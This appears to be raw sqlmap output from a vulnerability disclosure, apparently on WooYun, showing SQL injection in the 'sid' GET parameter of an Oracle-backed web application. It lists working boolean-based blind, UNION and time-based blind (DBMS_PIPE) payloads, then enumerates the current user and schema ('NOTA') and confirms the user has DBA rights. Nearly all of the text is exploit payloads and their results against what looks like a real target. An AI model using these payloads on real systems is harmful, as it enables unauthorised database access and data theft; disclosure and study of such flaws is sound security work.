 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: sid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: sid=4028811932a87caf0132a89ac07f0010' AND 5409=5409 AND 'CEQy'='CEQ
y

    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: sid=4028811932a87caf0132a89ac07f0010' UNION ALL SELECT NULL,CHR(113
)||CHR(105)||CHR(114)||CHR(120)||CHR(113)||CHR(113)||CHR(101)||CHR(73)||CHR(98)|
|CHR(97)||CHR(88)||CHR(86)||CHR(122)||CHR(110)||CHR(102)||CHR(113)||CHR(114)||CH
R(120)||CHR(103)||CHR(113) FROM DUAL--

    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: sid=4028811932a87caf0132a89ac07f0010' AND 1846=DBMS_PIPE.RECEIVE_ME
SSAGE(CHR(65)||CHR(99)||CHR(81)||CHR(87),5) AND 'PObA'='PObA
---
[00:53:47] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[00:53:47] [INFO] fetching current user
current user:    'NOTA'
[00:53:47] [INFO] fetching current database
[00:53:47] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'NOTA'
[00:53:47] [INFO] testing if current user is DBA
current user is DBA:    True
www.wooyun.org